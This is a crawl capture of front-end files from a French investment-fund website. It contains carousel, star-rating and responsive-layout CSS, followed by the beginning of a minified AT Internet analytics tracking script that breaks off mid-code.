	background: url(../img/owl-carousel-right.png);
	background-repeat: no-repeat;
	text-indent: -99em;
	color: transparent;
}
@media only screen and (max-width: 900px) {
	.customNavigation
	{
		display: block;
		position: relative;
	}
	.customNavigation a.prev
	{
		text-indent: 0 !important;
		position: absolute;
		top: 92px;
		left: 0;
		z-index: 100;
	}
	.customNavigation a.next
	{
		text-indent: 0 !important;
		position: absolute;
		top: 92px;
		right: 0;
		z-index: 100;
	}
}

--- FILE ---
content_type: text/css
request_url: https://fcpi-connectinnovation.fr/wp-content/plugins/yet-another-stars-rating/css/yasr.css
body_size: 1209
content:
/****** Rate it rules *****/

.rateit {
    display: -moz-inline-box;
    display: inline-block;
    position: relative;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -o-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
}


/*.rateit .rateit-range * {
    display:block;
}*/

/* for IE 6 */
* html .rateit, * html .rateit .rateit-range
{
    display: inline;
}

/* for IE 7 */
* + html .rateit, * + html .rateit .rateit-range
{
    display: inline;
}

.rateit .rateit-hover, .rateit .rateit-selected
{
    position: absolute;
    left: 0px;
}

.rateit .rateit-range
{
    position: relative;
    display: -moz-inline-box;
    display: inline-block;
    background: url('../img/starnew.png');
    height: 16px;
    width: 16px;
    outline: none;
    vertical-align: -5px;
}


.rateit .rateit-hover
{
    background: url('../img/starnew.png') left -21px;
}


.rateit .rateit-selected
{
    background: url('../img/starnew.png') left -21px;
}


/*** RTL RULES, thank's to Arik Numlock ***/

.rateit .rateit-hover.rateit-hover-rtl, .rateit .rateit-selected.rateit-selected-rtl {

    -moz-transform: scaleX(-1);
    -o-transform: scaleX(-1);

    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    filter: FlipH;
    -ms-filter: "FlipH";
    right: 0;
    left: auto;

}


/*
IMAGES BY: Oxygen Team
*/

/* Creating set 24px image . */

div.medium .rateit-range
{
    /*White*/
    background: url('../img/stars24.png') left 0px;
    width: 24px;
    height: 24px;
}

div.medium .rateit-hover
{
    /*Red*/
    background: url('../img/stars24.png') left -29px;
    width: 24px;
    height: 24px;
    display: none

}

div.medium .rateit-selected
{
    /*Yellow*/
    background: url('../img/stars24.png') left -58px ;
    width: 24px;
    height: 24px;
}

/* Creating set 32 */

div.bigstars .rateit-range
{
    /*White*/
    background: url('../img/stars32new.png') left 0px ;
    width: 32px;
    height: 32px;
}

div.bigstars .rateit-hover
{
    /*red*/
    background: url('../img/stars32new.png') left -74px ;
    width: 32px;
    height: 32px;
    display: none
}

div.bigstars .rateit-selected
{
    /*Gold*/
    background: url('../img/stars32new.png') left -37px ;
    width: 32px;
    height: 32px;
}


.rateit button.rateit-reset
{
    background: url('../img/delete.gif') 0 0;
    width: 16px;
    height: 16px;
    display: -moz-inline-box;
    display: inline-block;
    float: left;
    outline: none;
    border:none;
    padding: 0;
}

.rateit button.rateit-reset:hover, .rateit button.rateit-reset:focus
{
    background-position: 0 -16px;
}

/****** End rateit rules ******/




/****** NON ADMIN RULES ******/

.yasr_schema{
    font-size: small;
}

#yasr-custom-text-before-overall {
    display: block;
    padding-right: 15px;
    vertical-align: top;
}

#yasr-custom-text-before-visitor-rating {
    display: block;
    padding-right: 15px;
    vertical-align: top;
}

.yasr-container-custom-text-and-visitor-rating {
    /**/
}

#yasr-custom-text-before-visitor-rating {
    display: block;
    vertical-align: top;
    padding-right: 15px;
}

#yasr_visitor_votes {
    font-size: small;
    display: inline-block;
}

.yasr-total-average-text {
    display: inline-block;
}

.yasr-dashicons-visitor-stats {
    vertical-align: bottom !important;
    text-decoration: none;
    cursor: pointer;
    cursor: hand;
}

.yasr-total-average-text-medium {
    display: block;
}

.yasr-small-block-bold {
    display: block;
    font-weight: bold;
    font-size: 12px;
}

.yasr-highest-rated-text{
    display: block;
}

.yasr-loader-multiset-visitor {
    display: none;
}

.yasr-multiset-average {
    text-align: center;
}

/***  Progress bar, this class are used in
yasr_pro_comment_reviews_stats shortcode too***/

.yasr-progress-bars-container {
    width: 100%;
}

.yasr-progress-bar-row-container {
    padding-top: 2px;
    padding-left: 10px;
    padding-right: 10px;
    display: block;
}

.yasr-progress-bar-name {
    width: 60px;
    text-align: left;
    display: inline-block;
}

.yasr-progress-bar {
    display: inline-block;
    width: 150px;
    height: 15px;
    margin-right: 5px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border-top-right-radius: 0px;
    border-top-left-radius: 0px;
    margin-bottom: -2px;
}

/*I must use this to remove radius on top left.*/

.yasr-progress-bar > .ui-progressbar-value {
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    background: #FFD700;
}

.yasr-progress-bar-votes-count {
    display: inline-block;
    width: 40px;
}


/*** End progress bar ***/


/*** Tooltip ***/

.yasr-visitors-stats-tooltip {
    width: 300px;
}

/*** Tooltip ***/


--- FILE ---
content_type: text/css
request_url: https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/css/responsive.css
body_size: 3902
content:
/*****************/
/***** IPAD ******/
/*****************/
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) {

/* HOMEPAGE PUBLIQUE */
.nouvelle-formule-content{min-height: 80px;}
.carouTicker .slick-prev:hover{right: 43%;}
.carouTicker .slick-next:hover{right: 39%;}
.plaquette-dl-link{bottom: 70px;}
.plaquette-share-link{bottom: 10px;right: initial;}
.experts-home-item-global{min-height: 400px;}
.experts-home-item-img{width: 100%;}
.experts-home-item-img img{width: 100%;}
.experts-home-item-content{width: 82%;}
.experts-home-item-global:hover{background: #ffffff;}
.experts-home-item-global:hover > .experts-home-item-content{display: block;}
.experts-home-item-global:hover > .experts-home-item-more{opacity: 0;}
.experts-home-item-global{margin: 0 10px;}
/* HOME T21 */
.homet2-stats-item-patience{width: 48%;}
.homet2-stats-item-souscripteurs-title{font-size: 70px;}
.homet21 .homet2-stats-item-patience-title{font-size: 22px;}
.homet2-stats-item-souscrits-title{font-size: 70px;}
.homet2-stats-item-patience-content{font-size: 14px;}
.homet2 #nouvelle-formule h2{padding: 3% 20% 2%;}
/* HOME T3 */
#owl-ets-investies .item{width: 230px;}
.plaquette-commerciale-image img{height: auto;}
.homet3 .plaquette-dl-link{bottom: 34px;}
.homet3 .plaquette-share-link{bottom: 34px;right: 120px;}
#owl-ets-news .item{padding: 0 20px;}
.owl-ets-news-item-1-first{width: 190px;}
.owl-ets-news-item-1-second{width: 190px;}
.owl-ets-news-item-2-first{width: 190px;}
.owl-ets-news-item-3-first{width: 425px;}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(2){width: 190px;}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(3){width: 190px;}
/* ENTREPRISE */
.entreprise .carouEntreprises-item h1{padding: 100px 0 10px;}
/*#owl-fondateurs .owl-item{float: none;display: inline-block;vertical-align: top;}*/
.item-fondateur-wrapper{margin: 0 10px;}
.item-fondateur-content-title{text-align: left;}
.item-fondateur-content-text{text-align: left;}
.item-fondateur-img img{max-width: 100%;}
.item-fondateur-wrapper{height: auto;}
#owl-news_ets .owl-item{float: none;display: inline-block;vertical-align: top;}
#news-entreprise .customNavigation{display: none;}
.item-fondateur-content {padding: 10px 10px;}
/* FOOTER */
footer #footer-links{background-position: top center;padding: 40px 0 0 0;}
}
/*************************/
/***** IPAD PORTRAIT *****/
/*************************/
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : portrait) {
/* HOMEPAGE PUBLIQUE */
#nouvelle-formule h2{padding: 1% 10% 2% 10%;}
.customNavigation a.prev{left: 20px;}
.customNavigation a.next{right: 20px;}
#owl-selectivite .item{padding: 30px;}
.carouTicker .slick-next{right: 36%;}
.carouTicker .slick-next:hover{right: 36%;}
.plaquette-more a{font-size: 15px;}
.plaquette-more{padding: 20px 0 10px 0;}
.plaquette-border{display: none;}
.plaquette-title a{font-size: 20px;}
.plaquette-subtitle a{font-size: 16px;}
.plaquette-share-link{bottom: 20px;}
#content2.step1{height: 1300px;}
#content2.step2{height: 1500px;}
#content2.step3{height: 2000px;}
#content2 #step1 .wrapper .choix:nth-of-type(3n+3){margin-right: 7%;}
.experts-home-item-global{min-height: 430px;}
.experts-home-item-img{width: 100%;}
.experts-home-item-img img{width: 100%;}
.experts-domaine-title{margin-bottom: 80px;}
.experts-domaine .customNavigation a.prev{top: -50px;left: 40%;}
.experts-domaine .customNavigation a.next{top: -50px;right: 40%;}
/* HOME T21 */
#homet2-stats h1{padding-top: 15%;}
#homet2-stats h1 img{width: 90%;}
.etapes-fcpi-item:nth-of-type(1){width: 170px;}
.etapes-fcpi-item:nth-of-type(3){width: 220px;}
.homet2 #nouvelle-formule h2{padding: 3% 10% 2%;}
#nouvelle-formule .nouvelle-formule-subtitle{padding: 0 10%;}
/* HOME T22 */
.carouEntreprises-item h2{padding: 20px 0;}
.carouEntreprises-item .carouEntreprises-item-place{padding: 30px 0;}
.homet22 .filters-ets-home{padding: 40px 50px;}
/* HOME T3 */
#owl-ets-news-global .customNavigation{display: none;}
#owl-ets-investies-global .owl-carousel .owl-item{float: left;}
#owl-ets-investies .item{width: 300px;}
#owl-ets-investies-global .customNavigation{display: none;}
.owl-ets-news-item-3{margin-left: 0;}
.owl-ets-news-item-1-first{width: 310px;}
.owl-ets-news-item-1-second{width: 310px;}
.owl-ets-news-item-2{float: right;margin-left: 0;}
.owl-ets-news-item-2-first{width: 310px;}
.owl-ets-news-item-3-first{width: auto;margin-top: 20px;}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(2){width: 310px;}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(3){width: 310px;}
.plaquette-name{margin-top: 0;}
.plaquette-content a{font-size: 14px;}
.homet3 .plaquette-dl-link{padding: 5px 20px 5px 40px;bottom: 60px;}
.homet3 .plaquette-share-link{right: initial;padding: 5px 20px 5px 40px;bottom: 20px;}
/* ARTICLE */
.article-slider .customNavigation{display: none;}
.item-article-content{width: 50%;padding:20px 0 40px 0;}
/* ENTREPRISE */
/*#owl-fondateurs .owl-item{float: left;}*/
.entreprise .customNavigation{display: none;}
.item-fondateur-content-text{font-size: 14px;}
.item-news_ets-wrapper{margin: 0 auto;}
#news-entreprise .customNavigation{display: block;}
#news-entreprise .customNavigation a.prev{top: 18px;left: 44%;}
#news-entreprise .customNavigation a.next{top: 18px;right: 44%;}
.item-fondateur-wrapper{height: auto;}
/* FOOTER */
footer #footer-content{width: auto; padding: 30px;}
}

/******************/
/***** IPHONE *****/
/******************/
@media only screen and (min-device-width : 320px) and (max-device-width : 667px) {
.content-inner { width: 90%; margin: 0 auto; }
/* HEADER */
header { height: 65px; } 
header #logo { width: 55%; padding: 20px 0 0 10px; } 
header #burger { margin-top: -33px; margin-right: 15px; } 
header #burger a span { display: none; } 
header #burger span { padding: 10px 30px 10px 10px; } 
header #login { margin-right: -11px; margin-top: -26px; padding: 13px 9px; width: 14px; position: relative; z-index: 10; } 
header #login span { display: none; }
/* POPIN ONLOAD */
#login-onload{width: 90%; height: 100%;padding: 5%; margin-left: 0; margin-top: 0; margin: 0 auto; top: 0; left: 0;}
/* POPIN SELECTIVITE */
.selectivite-popin{width: 90%; height: 100%;padding: 5%; margin-left: 0; margin-top: 0; margin: 0 auto; top: 0; left: 0;}
/* POPIN LOGIN */ 
#login-popin { width: 100vw; padding: 0; margin: 0 auto; position: relative; top: 0; left: 0; z-index: 100; height: 100vh; border: 0; }
#login-popin .close { position: absolute; right: 0px; top: 0px; cursor: pointer; } 
#login-popin-title { padding-top: 20px; } 
#login-popin-subtitle { font-size: 14px; } 
/* POPIN LOGIN BAROMETRE */ 
#login-popin2 { width: 100vw; padding: 0; margin: 0 auto; position: fixed; top: 0; left: 0; z-index: 100; height: 100vh; border: 0; } 
#login-popi2 .close { position: absolute; right: 0px; top: 0px; cursor: pointer; } 
/* MAIN MENU */ 
header #main-menu ul li { height: 130px; } 
header #main-menu ul li:first-of-type { height: 80px; } 
header #main-menu ul li:nth-child(3) { height: 90px; } 
header #main-menu ul li:before { top: 10px; } 
header #main-menu ul li a { padding: 73px 4% 0; font-size: 18px; line-height: 20px; padding: 40px 4% 0; }
/* HOME PUBLIQUE */ 
.carouTicker .slick-next:hover{right: 70%;}
.carouTicker .slick-prev:hover{right: 84%;}
/* HOMEPAGE A VOUS DE JOUER */ 
#content2 .step { width: 90%; margin: 0 auto; } 
#content2.step1 { height: 1300px; } 
#content2.step2 { height: 1550px; } 
#content2.step3 { height: 1950px; } 
#content2 #step1 .wrapper .choix { margin-right: 0; width: 45%; display: inline-block; margin: 3% 1%; } 
.filters-ets-home { padding: 0 !important; } 
.filters-ets-home .element-item { width: 100%; margin: 10px 0; } 
.filters-ets-home .isotope { width: 90%; margin: 0 auto; } 
.filters-ets-home .button { margin: 1%; } 
.experts-domaine.iphone { height: 700px !important; } 
.experts-domaine-title { margin-bottom: 50px; } 
.experts-domaine .customNavigation a.prev { background: url(../img/plaquette-left-arrow.png); background-repeat: no-repeat; text-indent: -99em; color: transparent; top: -40px; left: 30%; } 
.experts-domaine .customNavigation a.next { background: url(../img/plaquette-right-arrow.png); background-repeat: no-repeat; text-indent: -99em; color: transparent; top: -40px; right: 30%; } 
.experts-domaine .experts-home-item-global { margin: 0; } 
.experts-domaine .owl-carousel .owl-item .item { width: 90%; margin: 0 auto; } 
.experts-domaine .experts-home-item-content { padding: 13px; } 
.experts-domaine .experts-home-item-img { width: 100%; } 
.experts-domaine .experts-home-item-img img { width: 100%; } 
/* HOMEPAGE T1 VIDEO */ 
#video-homepage #video-subtitle { font-size: 14px; top: 40%; margin-left: -115px; padding: 0 30px 10px 30px; } 
#video-homepage h1 { position: absolute; top: 64%; left: 50%; margin-left: -160px; } 
#video-homepage h1 img { max-width: 70%; margin: 0 auto; } 
#video-homepage #devenez-acteur { display: none; } 
#video-homepage video{height: 60vh;}
/* SHARE */ 
#share { height: auto; } 
#share div { width: 100%; display: block; margin: 0 auto; margin-bottom: 5%; } 
#share div img { display: none; } /* NOUVELLE FORMULE */ 
#nouvelle-formule-container { margin-bottom: 0; } 
#nouvelle-formule h2 { font-size: 25px; line-height: 26px; padding: 1% 3% 6% 3%; } 
#nouvelle-formule .nouvelle-formule-subtitle { color: #151515; font-size: 18px; text-align: center; padding: 5% 0; margin: 0; } 
.nouvelle-formule-item { margin-bottom: 2%; width: 100%; margin: 0; margin-bottom: 5%; padding: 3% 0; } 
.nouvelle-formule-picto { height: 80px; margin-bottom: 5%; } 
.nouvelle-formule-title { min-height: 15px; margin-bottom: 5%; } 
/* BAROMETRE INNOVATION */ 
#barometre-innovation h2 { font-family: 'ralewaylight'; font-size: 26px; line-height: 26px; color: #ffffff; text-transform: uppercase; text-align: center; } 
#barometre-innovation #start { margin-top: 30px; } 
#plaquette-commerciale { height: auto; margin-bottom: 20px; } 
.plaquette-commerciale-image { display: block; width: 100%; } 
.plaquette-commerciale-image img { max-width: 100%; } 
.plaquette-commerciale-content { display: block; width: 100%; height: 310px; } 
.plaquette-dl-link { bottom: 65px; } 
.plaquette-share-link { right: inherit; bottom: 12px; } 
.carouTicker .slick-prev, .carouTicker .slick-next { right: 84%; top: 39vh; } 
.carouTicker .slick-next { right: 70%; }
.experts-home-item-global:hover{background: #ffffff;}
.experts-home-item-global:hover > .experts-home-item-content{display: block;}
.experts-home-item-global:hover > .experts-home-item-more{opacity: 0;}
#content2 #step1 .choix h3{margin-top: 15px;}
/* PLAQUETTE COMMERCIALE */
.plaquette-title a{font-size: 20px;}
/* HOMEPAGE T21 */
/* STATS */ 
#homet2-stats { height: auto; padding-bottom: 60px; } 
#homet2-stats #devenez-acteur { display: none; } 
#homet2-stats h1 { padding-top: 22%; } 
#homet2-stats h1 img { max-width: 90%; } 
#homet2-stats #video-subtitle { font-size: 18px;width: 90%; padding: 0 5%;} 
.homet2-stats-item-souscripteurs { width: 40%; display: block; position: absolute; top: 180x; left: 12px; } 
.homet2-stats-item-souscripteurs-title { font-size: 44px; } 
.homet2-stats-item-patience { display: block; width: 100%; margin-top: 200px; } 
.homet2-stats-item-patience img { max-width: 50%; } 
.homet2-stats-item-souscrits { position: absolute; top: 180px; width: 40%; right: 12px; } 
.homet2-stats-item-souscrits-title { font-size: 44px; } 
.homet2-stats-item-patience-title { font-size: 24px; line-height: 22px; width: 90%; margin: 0 auto; margin-bottom: 10px; } 
.homet2-stats-item-patience-content { font-size: 14px; line-height: 18px; width: 90%; margin: 0 auto; }
#homet2-stats #devenez-acteur { bottom: 2%; } 
.form-home-t21 { border: 0; } 
.form-home-t21-mail { border: 1px solid #ffffff; margin-top: 20px; } 
.form-home-t21-submit { margin-top: 10px; display: block; margin: 10px auto; background: #541c6f; color: #ffffff; } 
/* ETAPES FCPI */ 
.etapes-fcpi-item { background: none; } 
.etapes-fcpi-item-number { border-bottom: 1px solid #561c71; } 
.etapes-fcpi-item-img { border: 0; } 
.etapes-fcpi-item-img img { -ms-transform: rotate(180deg); -webkit-transform: rotate(180deg); transform: rotate(180deg); } 
.etapes-fcpi-item:nth-of-type(5) { display: none; } 
/* SELECTIVITE */ 
.homet2 #nouvelle-formule h2 { padding: 10% 0; } 
/* BANNER */ 
.banner { padding: 30px 10px 50px; } 
/* ACTUALITE DE L'INNOVATION */ 
.homet2 .filters-ets-home { padding: 0; } 
.homet2 .filters-ets-home .button { display: block; padding: 10px 0 1px; } 
.homet2 .filters-ets-home .isotope { margin-top: 10px; width: 90%; margin: 0 auto; } 
.homet2 .filters-ets-home .element-item { margin: 10px 0; width: 100%; } 
/* HOMEPAGE T22 */ 
.carouEntreprises-item h2{padding: 10px 0;} 
.carouEntreprises-item .carouEntreprises-item-content{display: none;} 
.carouEntreprises-item .carouEntreprises-item-place{padding: 0;} 
.carouEntreprises-item .carouEntreprises-item-link{margin-top: 50px;} 
/* STATS */ 
.homet22 .homet2-stats-item-patience-title { font-size: 44px; } 
.homet22 #homet2-stats { padding-bottom: 115px; } 
/* BANNER */ 
.homet22 .banner { padding: 30px 10px 50px; } 
/* ENTREPRISE */ 
.entreprise .carouEntreprises-item h1{font-size: 42px;padding: 80px 0 10px;} 
.entreprise .carouEntreprises-item .carouEntreprises-item-content{display: none;} 
.carouEntreprises-item .carouEntreprises-item-avis{display: none;} 
.click-entreprise, .rating-entreprise{display: none;} 
.anchors-ets{display: none;} 
#ets-bref-content{font-size: 14px;} 
/* CAROUSEL ENTREPRISE */ 
.carouEntreprises .slick-prev, .carouEntreprises .slick-next { top: 45%; } 
.entreprise .carouEntreprises-item h1 { padding: 80px 0 10px; } 
.entreprise .carouEntreprises-item h1 { font-size: 42px;} 
.carouEntreprises-item h2 { font-size: 34px; line-height: 34px;} 
.carouEntreprises-item .carouEntreprises-item-content { width: 90%; } 
.carouEntreprises .donne-avis { display: none; } 
#filters { width: 90%; margin: 0 auto; } 
.homet22 .filters-ets-home .button { margin: 0; } 
/* HOMEPAGE T3 */ 
.plaquette-commerciale-image img{height: auto;} 
.owl-ets-news-item-3 .category-entreprise:nth-of-type(2){display: block;margin: 0 auto;width: 76%;}
.owl-ets-news-item-3 .category-entreprise:nth-of-type(3){float: none;display: block;margin: 0 auto;margin-top: 20px;} 
.category-categorie-2{border: 0;} 
.category-categorie-3{border: 0;} 
.category-seventure{border: 0;}
#owl-ets-investies-global .owl-carousel .owl-item{float: left;}
/* JE DONNE MON AVIS */ 
.homet3 .filters-ets-home .isotope { width: 100%; } 
.homet3 .filters-ets-home .element-item { height: 535px; } 
.homet3 .filters-ets-home .isotope { margin-top: 10px; width: 90%; margin: 0 auto; } 
/* SLIDER RENCONTRE ENTREPRISES */ 
.carouRencontre .slick-prev, .carouRencontre .slick-next { right: 84%; top: 41%; } 
.carouRencontre .slick-next { right: 70%; } 
.homet3 .plaquette-commerciale-content { height: 340px; } 
.homet3 .plaquette-content { width: 90%; } 
.homet3 .plaquette-content a { font-size: 14px; } 
.homet3 .plaquette-share-link { right: initial; left: 20px; } 
.homet3 .plaquette-dl-link { right: initial; left: 20px; } 
/* ENTREPRISES INVESTIES */ 
.homet3 #owl-ets-investies .item { width: 85%; margin: 0 auto; } 
.homet3 .customNavigation a.prev { top: 20px; position: initial; } 
.homet3 .customNavigation a.next { top: 20px; position: initial; } 
.homet3 .owl-pagination { top: initial; } 
/* SLIDER NEWS */ 
#owl-ets-news .item { padding: 0; } 
.owl-ets-news-item { width: 76%; margin: 0 auto 20px; display: block; float: none; } 
.owl-ets-news-item-2, .owl-ets-news-item-3 { margin-left: 0; } 
/* PAGE SOUSCRIRE */ 
.souscrire-not-client { padding-bottom: 30px; } 
#souscrire-title { padding-bottom: 50px; } 
#souscrire-subtitle { font-size: 15px; } 
.souscrire-sidebar { display: block; width: 100%; } 
.souscrire-client { border-bottom: 1px solid #6e4383; padding: 10px 0 40px; } 
form .input-text { margin: 0 0 20px 0; } 
/* PAGE ENTREPRISE */ 
.anchors-ets .anchors-ets-item { margin-bottom: 20px; } 
.item-fondateur-img { display: block; max-width: initial; text-align: center;} 
.item-fondateur-img img {display: inline-block; max-width: initial;} 
.item-fondateur-content { display: block; max-width: 100%; } 
.item-fondateur-link { margin: 20px 0; }
.owl-carousel .owl-item.single {float: left;}
.entreprise .customNavigation a.prev { text-indent: 0 !important; position: initial; top: 92px; left: 0; z-index: 100; } 
.entreprise .customNavigation a.next { text-indent: 0 !important; position: initial; top: 92px; right: 0; z-index: 100; } 
.entreprise .carouEntreprises .slick-prev, .entreprise .carouEntreprises .slick-next { display: none !important; }
.item-fondateur-wrapper{height: auto;}
.item-news_ets-wrapper { width: 100%; } 
.item-news_ets-img img{height: auto;}
.item-news_ets-content-link{bottom: 10px;right: 20px;}
#news-entreprise .customNavigation{margin: 10px 0 0 0;}
/* ARTICLE */ 
#article-title h1 { font-size: 30px; }
.article-content{font-size: 14px;}
.item-article-content { width: 80%; padding: 40px 0; } 
.article-content-more-item { display: block; float: none; margin: 10px auto; max-width: 100%; }
.article-content-more-item-last, .article-content-more-item:nth-of-type(2){float: none;}
.article-content img{height: auto;}
/* DEFAULT PAGE */ 
.page-template-default .content-page-inner p{font-size: 14px;} 
/* FOOTER */ 
footer #footer-social { padding: 5% 0; } 
footer ul li a img { width: 70%; } 
footer #footer-content { width: 100%; text-align: justify; }
footer #footer-links { background: url(../img/logo-bpce.jpg); background-repeat: no-repeat; background-position: center top; text-align: center; padding-top: 40px; } 
footer #footer-links ul li { display: block; text-align: left; border: 1px solid #e1e4e4; padding: 5px; margin-bottom: 10px; background: url(../img/owl-carousel-right.png); background-repeat: no-repeat; background-position: center right 10px; } 
footer #footer-links ul li a { border: 0; padding: 0; } 
footer #footer-social ul li a { width: 50px; height: 50px; } 
footer #footer-social ul li a img { width: 45%; } 
footer #footer-newsletter { width: 100%; }
}

--- FILE ---
content_type: application/javascript
request_url: https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/xtcore.js
body_size: 8331
content:
/***@licence*Copyright2014ATInternet,AllRightsReserved.*ATInternetTag4.6.4*/window.Xtconf={xt1:'fcpi-connectinnovation.fr',xtLogDom:'.xiti.com/hit.xiti',xtfirst:false,xt2:'1',xt3:365,xt4sec:'20',xt4rss:'20',xt4epr:'20',xt4erec:'20',xt4adi:'20',xt4adc:'20',xt4al:'20',xtsds:'https://logs1233',xtsd:'http://logc233',xtsts:0,xtsite:function(x){return x},xtscript:'',xtpreview:false,xtnocookies:false,xtcode:'',xt46:'1',xt50:'1',xt48:'',xt54:false,xt58:false,xtdocl:false,xttredir:500,xtkwv:'xtmc',xtkwp:'xtnp',idcExp:397,idcType:'fixed',weboAccountId:0};
window.ATInternet=window.ATInternet||{};
window.ATInternet.Utils=new function(){var d=this;d.getCookie=function(d){return d=(d=RegExp("(?:^| )"+d+"=([^;]+)").exec(document.cookie)||null)&&1<d.length?d[1]:null};d.setCookie=function(d,r,j,g,p){var n=new Date;n.setTime(n.getTime()+1E3*j);j="expires="+n.toGMTString();document.cookie=d+"="+r+";"+j+";path="+(p?p:"/")+";domain="+(g?g:"")};d.serialJSON=function(l,r){var j=typeof l;if("object"!==j||null===l)return"string"===j&&(l=r?encodeURIComponent('"'+l+'"'):'"'+l+'"'),String(l);var g,p,n=[],
D=l&&l.constructor===Array;for(g in l)l.hasOwnProperty(g)&&(p=l[g],j=typeof p,"function"!==j&&("string"===j?p=r?encodeURIComponent('"'+p.replace(/[^\\]"/g,'\\"')+'"'):'"'+p.replace(/[^\\]"/g,'\\"')+'"':"object"===j&&null!==p&&(p=d.serialJSON(p,r)),n.push((D?"":r?encodeURIComponent('"'+g+'":'):'"'+g+'":')+String(p))));return(D?"[":"{")+String(n)+(D?"]":"}")};d.parseJSON=function(d){return null===d?d:"string"===typeof d?(new Function("return "+d))():!1}};
window.Xtcore=function(){function d(b){return"undefined"!==typeof b}function l(b){return ATInternet.Utils.serialJSON(b,!0)}function r(b){return b.replace(/%3C/g,"<").replace(/%3E/g,">").replace(/[<>]/g,"")}function j(b,a,h,c,e){a=0===e?a:encodeURIComponent(a);na||(m.cookie=b+"="+a+";expires="+h.toGMTString()+";path=/"+c)}function g(b,f,h){var c;try{c=R.location.href}catch(e){c=a.location.href}f=null===f||!d(f)?r(c.toLowerCase().replace(/%3d/g,"=")):f;if(0<f.indexOf(b+"=")){f=f.substr(1);b=f.substr(f.indexOf(b+
"="));if(2!=h){if(1!=h)try{b=decodeURIComponent(b)}catch(j){b=unescape(b)}if(f=b.match(/(\[[^\]]*\])/g)){c="";for(var g=0,K=f.length;g<K;g++)c=f[g].substring(1,f[g].length-1),b=b.replace(c,encodeURIComponent(c))}}f=b.indexOf("#");c=b.search(/&.[^&]+=/gi);c=-1==c?-1==f?b.length:f:0<f&&f<c?f:c;return 1==h?decodeURIComponent(b.substring(b.indexOf("=")+1,c)):2==h?b.substring(b.indexOf("=")+1,c):b.substring(b.indexOf("=")+1,c).replace("&","%26")}return null}function p(b,a,h,c){if((0===oa||3==oa||"C"!=
b)&&"P"!=b)Wa&&"0"==Y&&"F"==b?(v=v.replace("&p="+g("p",v,2),""),v=v.replace("&s2="+g("s2",v),""),AT_hit.isPreviewOrPrerendering()||AT_hit.sendTag(b,null,null,a),Wa=!1):AT_hit.sendTag(b,a);null!==h&&(d(h)&&"M"!=b)&&(""===c||null===c?m.location=h:window.open(h,"xfen","").focus())}function n(b){b-=100*Math.floor(b/100);return 10>b?"0"+b:b}function D(b){return Math.floor(Math.random()*Math.pow(10,b))}var pa=this;pa.sentHits=[];var k=Xtconf.xt1,Xa=Xtconf.xtscript,Ya=window.xtLogDom=Xtconf.xtLogDom,ub=
Xtconf.xtpreview,Za=Xtconf.xtfirst,na=Xtconf.xtnocookies,$a=Xtconf.xtcode,Y=Xtconf.xt46,qa=Xtconf.xt50,ab=Xtconf.xt48,vb=Xtconf.xt54,wb=Xtconf.xt58,xb=Xtconf.xtdocl,yb=Xtconf.xt2,zb=Xtconf.xt3;window.xttredir=Xtconf.xttredir;var bb=Xtconf.xtkwv,cb=Xtconf.xtkwp,ra=[],A=[];A.sec=Xtconf.xt4sec;A.rss=Xtconf.xt4rss;A.epr=Xtconf.xt4epr;A.erec=Xtconf.xt4erec;A.adi=Xtconf.xt4adi;A.adc=Xtconf.xt4adc;A.al=Xtconf.xt4al;A.es=Xtconf.xt4epr;A.ad=Xtconf.xt4adi;var sa=[],Wa=!0,L=!1,ta=null,a=window.xw=window,m=window.xd=
document,t=navigator,Ab=window.xtv=a.xtczv?"4.6.4-"+a.xtczv:"4.6.4",k=window.xt1=a.xtdmc?";domain="+a.xtdmc:""!==k?";domain="+k:"",R=a.xtnv?a.xtnv:m,Bb=window.xt7=a.xtsdi?a.xtsdi:a.xtsd?a.xtsd+Ya:("https:"===m.location.protocol?Xtconf.xtsds:Xtconf.xtsd)+Ya,Z=a.xtsts?a.xtsts:Xtconf.xtsts,$="";if(vb){var ua="";try{ua=R.location.href}catch(Zb){ua=a.location.href}var Cb=/#.*/,va=null;try{va=ua.match(Cb)[0]}catch($b){va=null}$=($=va)?"&sta="+encodeURIComponent(r($)):""}"undefined"!==typeof window.ATTvTracking&&
window.ATTvTracking.init(a.Xtconf);var db=a.xtcustom?l(a.xtcustom):"",E=window.xt8=a.xtsite?a.xtsite:0,Db=window.xt9=a.xtn2?"&s2="+a.xtn2:"",Eb=window.xt8b=(0===E?"":"s="+E)+(0===Z?"":0===E?"sts="+Z:"&sts="+Z),aa=window.xtp=a.xtpage?a.xtpage:"",eb=a.xto_force?a.xto_force.toLowerCase():null,F="redirect"===E,Fb=a.xtdi?"&di="+a.xtdi:"",Gb=a.xtidp?"&idpays="+a.xtidp:"",Hb=a.xtidprov?"&idprov="+a.xtidprov:"",s=a.xtparam?a.xtparam:"",Y=a.xtnopage&&"1"===a.xtnopage?"0":Y,qa=a.xtergo&&"0"===a.xtergo?"0":
qa,oa=a.scriptOnClickZone&&"1"===qa?a.scriptOnClickZone:0,Ib=""!==$a?"&code="+$a:"",wa=[],ba=[],S=[],ca=[],xa=[],I=[];window.xt44=a.xtprod_load?"&pdtl="+a.xtprod_load:"";a.addEventListener?a.addEventListener("unload",function(){},!1):a.attachEvent&&a.attachEvent("onunload",function(){});m.addEventListener?(m.addEventListener("keydown",function(){L=!0},!1),m.addEventListener("keyup",function(){L=!1},!1)):m.attachEvent&&(m.attachEvent("onkeydown",function(){L=!0}),m.attachEvent("onkeyup",function(){L=
